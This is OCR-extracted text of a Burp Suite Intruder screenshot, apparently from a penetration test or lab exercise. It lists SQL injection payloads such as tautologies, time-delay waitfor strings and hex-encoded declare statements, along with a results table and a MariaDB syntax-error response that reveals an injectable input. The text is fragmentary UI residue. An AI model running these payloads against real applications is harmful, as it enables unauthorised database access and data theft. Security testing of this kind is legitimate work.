 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets
s.
Payload set: 1 Payload count: 134
Payload type: Simple list Request count: 134
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as
Paste
Load ...
Remove
Clear
'
a' or 1=1--
"a"" or 1=1--"
or a = a
a' or 'a' = 'a
1 or 1=1
a' waitfor delay '0:0:10'--
1 waitfor delay '0:0:10'--
declare @q nvarchar (200) select @q = 0x77006...
declare @s varchar(200) select @s = 0x776169...
Add Enter a new item
Add from list ...
? Payload Processing
You can define rules to perform various processing tasks on each payload
Add
Edit
Remove
Up
Down
Enabled Rule
? Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: \=<>?+&*;:"{}|^`
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
8 1 waitfor delay '0:0:10'-- 200 470
103 %20'sleep%2050' 200 470
99 <>"'%;)(&+ 200 466
13 a' 200 464
1 ' 200 463
17 x' AND userid IS NULL; -- 200 463
18 x' AND email IS NULL; -- 200 463
20 x' AND 1=(SELECT COUNT(*) F... 200 463
21 x' AND members.email IS NULL... 200 463
25 ' 200 463
93 ' or (EXISTS) 200 462
2 a' or 1=1-- 200 461
15 ' or 1=1 200 461
31 ' or 0=0 -- 200 461
37 ' or 1=1-- 200 461
39 ' or '1'='1'-- 200 461
46 ' or a=a-- 200 461
Request Response
Raw Headers Hex XML
Connection: close
Content-Type: text/html; charset=UTF-8
<pre>You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax
to use near ''''' at line 1</pre>
? < + > Type a search term 0 matches
Finished